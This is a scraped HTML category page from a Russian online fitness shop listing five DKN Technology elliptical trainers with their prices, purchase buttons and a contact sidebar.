<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31664 menu-item-depth-0"><a href="https://fitness-tovar.ru/nash-rejting-i-otzyvy/"><span class="nav_item_wrap"><span class="nav_title">Отзывы и наш рейтинг</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29479 menu-item-depth-0"><a href="https://fitness-tovar.ru/contacts/"><span class="nav_item_wrap"><span class="nav_title">КОНТАКТЫ</span></span></a></li>
</ul></div></nav></div><!--  Finish Navigation  --></div></div></div></header>
<!--  Finish Header  -->
<!--  Start Middle  -->
<div id="middle">
<div class="headline cmsmasters_color_scheme_default">
<div class="headline_outer">
<div class="headline_color"></div><div class="headline_inner align_left">
<div class="headline_aligner"></div><div class="headline_text"><h1 class="entry-title">Эллиптические тренажеры DKN Technology</h1></div><div class="cmsmasters_breadcrumbs"><div class="cmsmasters_breadcrumbs_aligner"></div><div class="cmsmasters_breadcrumbs_inner"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://fitness-tovar.ru">Главная</a>&nbsp;&#47;&nbsp;<a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/">Эллиптические тренажёры для дома</a>&nbsp;&#47;&nbsp;Эллиптические тренажеры DKN Technology</nav></div></div></div></div>
</div><div class="middle_inner">
<div class="content_wrap l_sidebar">
<!--  Start Content  -->
<div class="content entry fr" role="main">
<div class="bapf_sfilter"><div class="bapf_head"><h3></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div><div class="cmsmasters_woo_wrap_result"><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
Показаны все результаты (5)<span class="screen-reader-text">Сортировка: по популярности</span></p>
<form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Заказ в магазине"
>
<option value="popularity"  selected='selected'>По популярности</option>
<option value="rating" >По рейтингу</option>
<option value="date" >По дате</option>
<option value="price" >Самые дешевые</option>
<option value="price-desc" >Дорогие модели</option>
</select>
<input type="hidden" name="paged" value="1" />
</form>
</div><div class="cmsmasters_products_wrap">
<ul class="products columns-3 cmsmasters_products"><li class="product type-product post-27232 status-publish first instock product_cat-ellipticheskie-trenazhery-dkn-technology product_cat-ellipticheskie-trenazhyory-dlya-doma has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-130/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-130.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 1 - Эллиптический тренажер DKN Technology XC-130." decoding="async" fetchpriority="high" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-130.jpg 500w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-130-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-130-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-130-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-130-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-130-360x360.jpg 360w" sizes="(max-width: 500px) 100vw, 500px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=27232" data-quantity="1" data-product_id="27232" data-product_sku="b3d7404835f2" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="27232"></a><a href="/ellipticheskie-trenazhery-dkn-technology/?action=asd&id=27232" class="compare button cmsmasters_compare_btn" data-product_id="27232" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-27232"><div class="yith-wcwl-add-button show" style="display:block"><a href="/ellipticheskie-trenazhery-dkn-technology/?add_to_wishlist=27232" rel="nofollow" data-product-id="27232" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-130/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-130/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="27232">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-130/">Эллиптический тренажер DKN Technology XC-130</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/" class="cmsmasters_cat_color cmsmasters_cat_918" rel="category tag">Эллиптические тренажеры DKN Technology</a>, <a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/" class="cmsmasters_cat_color cmsmasters_cat_105" rel="category tag">Эллиптические тренажёры для дома</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>26991<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-27744 status-publish instock product_cat-ellipticheskie-trenazhery-dkn-technology product_cat-ellipticheskie-trenazhyory-dlya-doma has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-230i/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-230i.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 2 - Эллиптический тренажер DKN Technology XC-230i." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-230i.jpg 500w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-230i-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-230i-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-230i-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-230i-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-230i-360x360.jpg 360w" sizes="(max-width: 500px) 100vw, 500px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=27744" data-quantity="1" data-product_id="27744" data-product_sku="c2e67cfd42a2" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="27744"></a><a href="/ellipticheskie-trenazhery-dkn-technology/?action=asd&id=27744" class="compare button cmsmasters_compare_btn" data-product_id="27744" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-27744"><div class="yith-wcwl-add-button show" style="display:block"><a href="/ellipticheskie-trenazhery-dkn-technology/?add_to_wishlist=27744" rel="nofollow" data-product-id="27744" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-230i/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-230i/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="27744">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-230i/">Эллиптический тренажер DKN Technology XC-230i</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/" class="cmsmasters_cat_color cmsmasters_cat_918" rel="category tag">Эллиптические тренажеры DKN Technology</a>, <a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/" class="cmsmasters_cat_color cmsmasters_cat_105" rel="category tag">Эллиптические тренажёры для дома</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>59346<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-27516 status-publish last instock product_cat-ellipticheskie-trenazhery-dkn-technology product_cat-ellipticheskie-trenazhyory-dlya-doma has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-150/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 3 - Эллиптический тренажер DKN Technology XC-150." decoding="async" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-150.jpg 500w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-150-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-150-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-150-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-150-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-150-360x360.jpg 360w" sizes="(max-width: 500px) 100vw, 500px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=27516" data-quantity="1" data-product_id="27516" data-product_sku="a255e6709784" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="27516"></a><a href="/ellipticheskie-trenazhery-dkn-technology/?action=asd&id=27516" class="compare button cmsmasters_compare_btn" data-product_id="27516" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-27516"><div class="yith-wcwl-add-button show" style="display:block"><a href="/ellipticheskie-trenazhery-dkn-technology/?add_to_wishlist=27516" rel="nofollow" data-product-id="27516" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-150/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-150/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="27516">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-150/">Эллиптический тренажер DKN Technology XC-150</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/" class="cmsmasters_cat_color cmsmasters_cat_918" rel="category tag">Эллиптические тренажеры DKN Technology</a>, <a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/" class="cmsmasters_cat_color cmsmasters_cat_105" rel="category tag">Эллиптические тренажёры для дома</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>40464<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-27296 status-publish first instock product_cat-ellipticheskie-trenazhery-dkn-technology product_cat-ellipticheskie-trenazhyory-dlya-doma has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-140/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-140.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 4 - Эллиптический тренажер DKN Technology XC-140." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-140.jpg 500w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-140-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-140-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-140-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-140-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-140-360x360.jpg 360w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=27296" data-quantity="1" data-product_id="27296" data-product_sku="82c59d640997" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="27296"></a><a href="/ellipticheskie-trenazhery-dkn-technology/?action=asd&id=27296" class="compare button cmsmasters_compare_btn" data-product_id="27296" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-27296"><div class="yith-wcwl-add-button show" style="display:block"><a href="/ellipticheskie-trenazhery-dkn-technology/?add_to_wishlist=27296" rel="nofollow" data-product-id="27296" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-140/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-140/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="27296">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-140/">Эллиптический тренажер DKN Technology XC-140</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/" class="cmsmasters_cat_color cmsmasters_cat_918" rel="category tag">Эллиптические тренажеры DKN Technology</a>, <a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/" class="cmsmasters_cat_color cmsmasters_cat_105" rel="category tag">Эллиптические тренажёры для дома</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>29214<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li><li class="product type-product post-27065 status-publish instock product_cat-ellipticheskie-trenazhery-dkn-technology product_cat-ellipticheskie-trenazhyory-dlya-doma has-post-thumbnail purchasable product-type-simple">
<article class="cmsmasters_product">
<figure class="cmsmasters_product_img">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-120/">
<img width="500" height="500" src="https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-120.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Фото 5 - Эллиптический тренажер DKN Technology XC-120." decoding="async" loading="lazy" srcset="https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-120.jpg 500w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-120-100x100.jpg 100w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-120-150x150.jpg 150w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-120-300x300.jpg 300w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-120-70x70.jpg 70w, https://fitness-tovar.ru/wp-content/uploads/2019/01/ellipticheskij-trenazher-dkn-technology-xc-120-360x360.jpg 360w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</a>
<div class="button_to_cart_wrap"><a rel="nofollow" href="?add-to-cart=27065" data-quantity="1" data-product_id="27065" data-product_sku="51551812093f" class="button product_type_simple add_to_cart_button cmsmasters_add_to_cart_button ajax_add_to_cart">Купить</a></div>		</figure>
<div class="cmsmasters_product_inner">
<div class="cmsmasters_product_features"><a href="#" class="button cmsmasters_quick_view_button yith-wcqv-button inside-thumb empty cmsmasters_theme_icon_quick_view" title="" data-product_id="27065"></a><a href="/ellipticheskie-trenazhery-dkn-technology/?action=asd&id=27065" class="compare button cmsmasters_compare_btn" data-product_id="27065" rel="nofollow" title="Compare">Сравнить</a><div class="cmsmasters_add_wishlist_button add-to-wishlist-27065"><div class="yith-wcwl-add-button show" style="display:block"><a href="/ellipticheskie-trenazhery-dkn-technology/?add_to_wishlist=27065" rel="nofollow" data-product-id="27065" data-product-type="simple" class="button cmsmasters_theme_icon_wishlist add_to_wishlist" title="Wishlist"></a><img src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/img/loader.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" /></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-120/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-120/" class="button browse_wishlist cmsmasters_theme_icon_wishlist" rel="nofollow" title="Wishlist"></a></div></div></div><script></script>
<style></style>
<button
class="single_add_to_cart_button clickBuyButton button21 button alt ld-ext-left"
data-variation_id="0"
data-productid="27065">
<span> Купить в один клик</span>
<div style="font-size:14px" class="ld ld-ring ld-cycle"></div>
</button>
<header class="cmsmasters_product_header entry-header">
<h5 class="cmsmasters_product_title entry-title">
<a href="https://fitness-tovar.ru/product/ellipticheskij-trenazher-dkn-technology-xc-120/">Эллиптический тренажер DKN Technology XC-120</a>
</h5>
</header>
<div class="cmsmasters_product_cat entry-meta"><a href="https://fitness-tovar.ru/ellipticheskie-trenazhery-dkn-technology/" class="cmsmasters_cat_color cmsmasters_cat_918" rel="category tag">Эллиптические тренажеры DKN Technology</a>, <a href="https://fitness-tovar.ru/ellipticheskie-trenazhyory-dlya-doma/" class="cmsmasters_cat_color cmsmasters_cat_105" rel="category tag">Эллиптические тренажёры для дома</a></div>			<div class="cmsmasters_product_info">
<div style="text-align: center;"><a href="https://wa.me/79005850660">Задать вопрос</a></div>
<span class="price">Цена: <span class="woocommerce-Price-amount amount"><bdi>22104<span>&nbsp;<span class="woocommerce-Price-currencySymbol"> руб.</span></span></bdi></span></span>
<div class="cmsmasters_star_rating" itemscope itemtype="//schema.org/AggregateRating" title="Rated 0 out of 5">
<div class="cmsmasters_star_trans_wrap">
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_empty cmsmasters_star"></span>
</div>
<div class="cmsmasters_star_color_wrap" data-width="width:0%">
<div class="cmsmasters_star_color_inner">
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
<span class="cmsmasters_theme_icon_star_full cmsmasters_star"></span>
</div>
</div>
<span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span>
</div>
<div class="shop_attributes_addon">
<p></p>
</div>
</div>
</div>
</article>
</li>	</ul>
</div>
</div>
<!--  Finish Content  -->
<!--  Start Sidebar  -->
<div class="sidebar fl" role="complementary">
<aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widgettitle">Звоните по любым вопросам, так же Viber и WhatsApp</h3><div class="textwidget custom-html-widget"><div style="font-size: 20pt; text-align: center;"><a href="tel:+79005850660">+7 (900) 585-06-60</a></div>
<br /><br /><p>Рекомендуем <a href="https://fitness-tovar.ru/product-category/begovye-dorozhki/begovye-dorozhki-cardiopower/">Беговые дорожки CardioPower</a></p></div></aside><aside id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3 class="widgettitle">Поиск:</h3><div class="search_bar_wrap">
<form role="search" method="get" class="woocommerce-product-search" action="https://fitness-tovar.ru/">
<p class="search_field">
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</p>
